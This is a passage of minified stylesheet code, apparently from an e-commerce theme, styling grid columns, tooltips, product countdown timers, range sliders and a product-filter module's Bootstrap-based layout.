(min-width:1200px){.container{max-width:1440px}.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}.hidden-xl-up{display:none!important}#products .product-miniature.col-xl-3:nth-child(4n+1),#products .product-miniature.col-xl-4:nth-child(3n+1),.featured-products .product-miniature.col-xl-3:nth-child(4n+1),.featured-products .product-miniature.col-xl-4:nth-child(3n+1),.product-accessories .product-miniature.col-xl-3:nth-child(4n+1),.product-accessories .product-miniature.col-xl-4:nth-child(3n+1),.products_block .product-miniature.col-xl-3:nth-child(4n+1),.products_block .product-miniature.col-xl-4:nth-child(3n+1){clear:left}}@media screen and (min-width:1367px){#module-rvcompare-compare #wrapper #content-wrapper{width:100%}}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-animated .progress-bar-striped{animation:2s linear infinite progress-bar-stripes}.progress-success .progress-bar{background-color:#4cbb6c}.progress-info .progress-bar{background-color:#5bc0de}.progress-warning .progress-bar{background-color:#ff9a52}.progress-danger .progress-bar{background-color:var(--rv-brand-primary)}}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,::after,::before,::first-letter,::first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #999}thead{display:table-header-group}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}.visible-print-block{display:block!important}.visible-print-inline{display:inline!important}.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border-radius:5px;border:none;border-bottom:3px solid #f71169;background:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-box{margin-bottom:7px}.tooltipster-sidetip.tooltipster-punk .tooltipster-content{color:#fff;padding:8px 16px}.tooltipster-sidetip.tooltipster-punk .tooltipster-arrow-background{display:none}.tooltipster-sidetip.tooltipster-punk.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-left .tooltipster-arrow-border{border-left-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-right .tooltipster-arrow-border{border-right-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:#f71169}.productcountdown{font-size:12px}.productcountdown h4{margin-top:0}.productcountdown .hide_zero_weeks .weeks{display:none}#product .pb-center-column .productcountdown{text-align:left}.productcountdown .count.curr,.productcountdown .rvcount.bottom{display:none}.productcountdown .hidden{display:none}.rvpc-main{background:#f5f5f5;border:1px solid #ccc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;display:inline-block;float:none;padding:2px 0 2px 24px;position:relative;vertical-align:top;width:auto;margin:0!important}.rvproductcountdown{margin:10px auto;position:relative;text-align:center;background:none;display:inline-block}.rvpc-main .time{height:40px;width:40px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;float:left;text-align:center;position:relative;max-width:4em;overflow:hidden;margin:0}@media (max-width:767px){.rvpc-main .time{margin-right:3px}}.rvpc-main .rvcount.next.top::after{color:#111;content:":";position:absolute;top:-1px;right:1px}.rvpc-main .time:last-child .rvcount.next.top::after{content:""}.rvpc-main .rvcount{background:#f5f5f5;color:#111;display:block;font:400 16px/20px "Poppins";overflow:hidden;position:absolute;text-align:center;top:0;width:100%;height:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.rvpc-main .seconds .rvcount{color:#ec4141}.rvpc-main .label{font-size:11px;display:block;position:relative;padding-top:20px;width:100%;color:white;font-weight:400;text-align:center}.product-miniature.product-grid .thumbnail-container .productcountdown{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:0;display:inline-block;float:left;left:0;padding:0;position:absolute;right:0;text-align:center;top:0;vertical-align:top;width:100%}.product-miniature.product-grid .thumbnail-container:hover .productcountdown{display:none}@media (max-width:767px){.product-miniature.product-grid .thumbnail-container:hover .productcountdown{display:inline-block}.product-miniature.product-grid .thumbnail-container .productcountdown{bottom:70px;margin:0;top:auto}}.rvpc-clock{display:inline}.rvpc-clock:before{background:url(/shop/img/timer_rosso.jpg);background-size:30px 30px;content:" ";font-size:33px;z-index:1;cursor:pointer;position:relative;top:8px;left:6px;width:30px;height:30px;display:inline-block}.productcountdown .count.curr,.productcountdown .rvcount.bottom{display:block!important}.page-product-box{padding:15px;margin-top:20px}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#3FB8AF;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}#content.bootstrap div.pts .panel-heading{margin-left:-20px!important;margin-right:-20px!important}.pts{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;margin:0;font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff;@font-face{font-family:'Glyphicons Halflings';src:url(../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url("../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url(../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.woff) format("woff"),url(../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url("../../../../modules/filterproductspro/views/css/lib/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular") format("svg")}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-viewport{width:device-width}}.pts article,.pts aside,.pts details,.pts figcaption,.pts figure,.pts footer,.pts header,.pts hgroup,.pts main,.pts nav,.pts section,.pts summary{display:block}.pts audio,.pts canvas,.pts video{display:inline-block}.pts audio:not([controls]){display:none;height:0}.pts [hidden]{display:none}.pts a:focus{outline:thin dotted}.pts a:active,.pts a:hover{outline:0}.pts h1{margin:.67em 0;font-size:2em}.pts abbr[title]{border-bottom:1px dotted}.pts b,.pts strong{font-weight:700}.pts dfn{font-style:italic}.pts hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}.pts mark{color:#000;background:#ff0}.pts code,.pts kbd,.pts pre,.pts samp{font-family:monospace,serif;font-size:1em}.pts pre{white-space:pre-wrap}.pts q{quotes:"\201C" "\201D" "\2018" "\2019"}.pts small{font-size:80%}.pts sub{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.pts sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;top:-.5em}.pts sub{bottom:-.25em}.pts img{border:0}.pts svg:not(:root){overflow:hidden}.pts figure{margin:0}.pts fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.pts legend{padding:0;border:0}.pts button,.pts input,.pts select,.pts textarea{margin:0;font-family:inherit;font-size:100%}.pts button,.pts input{line-height:normal}.pts button,.pts select{text-transform:none}.pts button,.pts input[type="button"]{cursor:pointer;-webkit-appearance:button}.pts input[type="reset"],.pts input[type="submit"]{cursor:pointer;-webkit-appearance:button}.pts button[disabled],.pts input[disabled]{cursor:default}.pts input[type="checkbox"],.pts input[type="radio"]{padding:0;box-sizing:border-box}.pts input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.pts input[type="search"]::-webkit-search-cancel-button,.pts input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.pts button::-moz-focus-inner,.pts input::-moz-focus-inner{padding:0;border:0}.pts textarea{overflow:auto;vertical-align:top}.pts table{border-collapse:collapse;border-spacing:0}@media print{.pts{@page{margin:2cm .5cm}}.pts *{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}.pts a{text-decoration:underline}.pts a:visited{text-decoration:underline}.pts a[href]:after{content:" (" attr(href) ")"}.pts abbr[title]:after{content:" (" attr(title) ")"}.pts .ir a:after{content:""}.pts a[href^="javascript:"]:after,.pts a[href^="#"]:after{content:""}.pts pre,.pts blockquote{border:1px solid #999;page-break-inside:avoid}.pts thead{display:table-header-group}.pts tr{page-break-inside:avoid}.pts img{page-break-inside:avoid;max-width:100%!important}.pts p,.pts h2,.pts h3{orphans:3;widows:3}.pts h2,.pts h3{page-break-after:avoid}.pts .navbar{display:none}.pts .table td,.pts .table th{background-color:#fff!important}.pts .btn .caret,.pts .dropup .caret{border-top-color:#000!important}.pts .label{border:1px solid #000}.pts .table{border-collapse:collapse!important}.pts .table-bordered th,.pts .table-bordered td{border:1px solid #ddd!important}}.pts *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pts *:before,.pts *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pts input,.pts button,.pts select,.pts textarea{font-family:inherit;font-size:inherit;line-height:inherit}.pts button,.pts input,.pts select[multiple],.pts textarea{background-image:none}.pts a{color:#428bca;text-decoration:none}.pts a:hover{color:#2a6496;text-decoration:underline}.pts a:focus{color:#2a6496;text-decoration:underline;outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.pts img{vertical-align:middle}.pts .img-responsive{display:block;height:auto;max-width:100%}.pts .img-rounded{border-radius:6px}.pts .img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.pts .img-circle{border-radius:50%}.pts hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.pts .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);border:0}.pts p{margin:0 0 10px}.pts .lead{margin-bottom:20px;font-size:16.099999999999998px;font-weight:200;line-height:1.4}@media (min-width:768px){.pts .lead{font-size:21px}}.pts small{font-size:85%}.pts cite{font-style:normal}.pts .text-muted{color:#999}.pts .text-primary{color:#428bca}.pts .text-warning{color:#c09853}.pts .text-danger{color:#b94a48}.pts .text-success{color:#468847}.pts .text-info{color:#3a87ad}.pts .text-left{text-align:left}.pts .text-right{text-align:right}.pts .text-center{text-align:center}.pts h1,.pts h2,.pts h3,.pts h4,.pts h5,.pts h6,.pts .h1,.pts .h2,.pts .h3,.pts .h4,.pts .h5,.pts .h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.1}.pts h1 small,.pts h2 small,.pts h3 small,.pts h4 small,.pts h5 small,.pts h6 small,.pts .h1 small,.pts .h2 small,.pts .h3 small,.pts .h4 small,.pts .h5 small,.pts .h6 small{font-weight:400;line-height:1;color:#999}.pts h1,.pts h2,.pts h3{margin-top:20px;margin-bottom:10px}.pts h4,.pts h5,.pts h6{margin-top:10px;margin-bottom:10px}.pts h1,.pts .h1{font-size:36px!important}.pts h2,.pts .h2{font-size:30px!important}.pts h3,.pts .h3{font-size:24px!important}.pts h4,.pts .h4{font-size:18px!important}.pts h5,.pts .h5{font-size:14px!important}.pts h6,.pts .h6{font-size:12px!important}.pts h1 small,.pts .h1 small{font-size:24px}.pts h2 small,.pts .h2 small{font-size:18px}.pts h3 small,.pts .h3 small,.pts h4 small,.pts .h4 small{font-size:14px}.pts .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.pts ul,.pts ol{margin-top:0;margin-bottom:10px}.pts ul ul,.pts ol ul,.pts ul ol,.pts ol ol{margin-bottom:0}.pts .list-unstyled{padding-left:0;list-style:none}.pts .list-inline{padding-left:0;list-style:none}.pts .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.pts dl{margin-bottom:20px}.pts dt,.pts dd{line-height:1.428571429}.pts dt{font-weight:700}.pts dd{margin-left:0}@media (min-width:768px){.pts .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.pts .dl-horizontal dd{margin-left:180px}.pts .dl-horizontal dd:before{display:table;content:" "}.pts .dl-horizontal dd:after{display:table;content:" ";clear:both}.pts .dl-horizontal dd:before{display:table;content:" "}.pts .dl-horizontal dd:after{display:table;content:" ";clear:both}}.pts abbr[title],.pts abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.pts abbr.initialism{font-size:90%;text-transform:uppercase}.pts blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}.pts blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}.pts blockquote p:last-child{margin-bottom:0}.pts blockquote small{display:block;line-height:1.428571429;color:#999}.pts blockquote small:before{content:'\2014 \00A0'}.pts blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.pts blockquote.pull-right p{text-align:right}.pts blockquote.pull-right small{text-align:right}.pts blockquote.pull-right small:before{content:''}.pts blockquote.pull-right small:after{content:'\00A0 \2014'}.pts q:before,.pts q:after{content:""}.pts blockquote:before,.pts blockquote:after{content:""}.pts address{display:block;margin-bottom:20px;font-style:normal;line-height:1.428571429}.pts code,.pts pre{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.pts code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}.pts pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.pts pre.prettyprint{margin-bottom:20px}.pts pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border:0}.pts .pre-scrollable{max-height:340px;overflow-y:scroll}.pts .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.pts .container:before{display:table;content:" "}.pts .container:after{display:table;content:" ";clear:both}.pts .container:before{display:table;content:" "}.pts .container:after{display:table;content:" ";clear:both}.pts .row{margin-right:0;margin-left:0}.pts .row:before{display:table;content:" "}.pts .row:after{display:table;content:" ";clear:both}.pts .row:before{display:table;content:" "}.pts .row:after{display:table;content:" ";clear:both}.pts .col-xs-1,.pts .col-xs-2,.pts .col-xs-3,.pts .col-xs-4,.pts .col-xs-5,.pts .col-xs-6,.pts .col-xs-7,.pts .col-xs-8,.pts .col-xs-9,.pts .col-xs-10,.pts .col-xs-11,.pts .col-xs-12,.pts .col-sm-1,.pts .col-sm-2,.pts .col-sm-3,.pts .col-sm-4,.pts .col-sm-5,.pts .col-sm-6,.pts .col-sm-7,.pts .col-sm-8,.pts .col-sm-9,.pts .col-sm-10,.pts .col-sm-11,.pts .col-sm-12,.pts .col-md-1,.pts .col-md-2,.pts .col-md-3,.pts .col-md-4,.pts .col-md-5,.pts .col-md-6,.pts .col-md-7,.pts .col-md-8,.pts .col-md-9,.pts .col-md-10,.pts .col-md-11,.pts .col-md-12,.pts .col-lg-1,.pts .col-lg-2,.pts .col-lg-3,.pts .col-lg-4,.pts .col-lg-5,.pts .col-lg-6,.pts .col-lg-7,.pts .col-lg-8,.pts .col-lg-9,.pts .col-lg-10,.pts .col-lg-11,.pts .col-lg-12{position:relative;min-height:1px;padding-right:.5rem;padding-left:.5rem}.pts .col-xs-1,.pts .col-xs-2,.pts .col-xs-3,.pts .col-xs-4,.pts .col-xs-5,.pts .col-xs-6,.pts .col-xs-7,.pts .col-xs-8,.pts .col-xs-9,.pts .col-xs-10,.pts .col-xs-11{float:left}.pts .col-xs-1{width:8.333333333333332%}.pts .col-xs-2{width:16.666666666666664%}.pts .col-xs-3{width:25%}.pts .col-xs-4{width:33.33333333333333%}.pts .col-xs-5{width:41.66666666666667%}.pts .col-xs-6{width:50%}.pts .col-xs-7{width:58.333333333333336%}.pts .col-xs-8{width:66.66666666666666%}.pts .col-xs-9{width:75%}.pts .col-xs-10{width:83.33333333333334%}.pts .col-xs-11{width:91.66666666666666%}.pts .col-xs-12{width:100%}@media (min-width:768px){.pts .container{max-width:750px}.pts .col-sm-1,.pts .col-sm-2,.pts .col-sm-3,.pts .col-sm-4,.pts .col-sm-5,.pts .col-sm-6,.pts .col-sm-7,.pts .col-sm-8,.pts .col-sm-9,.pts .col-sm-10,.pts .col-sm-11{float:left}.pts .col-sm-1{width:8.333333333333332%}.pts .col-sm-2{width:16.666666666666664%}.pts .col-sm-3{width:25%}.pts .col-sm-4{width:33.33333333333333%}.pts .col-sm-5{width:41.66666666666667%}.pts .col-sm-6{width:50%}.pts .col-sm-7{width:58.333333333333336%}.pts .col-sm-8{width:66.66666666666666%}.pts .col-sm-9{width:75%}.pts .col-sm-10{width:83.33333333333334%}.pts .col-sm-11{width:91.66666666666666%}.pts .col-sm-12{width:100%}.pts .col-sm-push-1{left:8.333333333333332%}.pts .col-sm-push-2{left:16.666666666666664%}.pts .col-sm-push-3{left:25%}.pts .col-sm-push-4{left:33.33333333333333%}.pts .col-sm-push-5{left:41.66666666666667%}.pts .col-sm-push-6{left:50%}.pts .col-sm-push-7{left:58.333333333333336%}.pts .col-sm-push-8{left:66.66666666666666%}.pts .col-sm-push-9{left:75%}.pts .col-sm-push-10{left:83.33333333333334%}.pts .col-sm-push-11{left:91.66666666666666%}.pts .col-sm-pull-1{right:8.333333333333332%}.pts .col-sm-pull-2{right:16.666666666666664%}.pts .col-sm-pull-3{right:25%}.pts .col-sm-pull-4{right:33.33333333333333%}.pts .col-sm-pull-5{right:41.66666666666667%}.pts 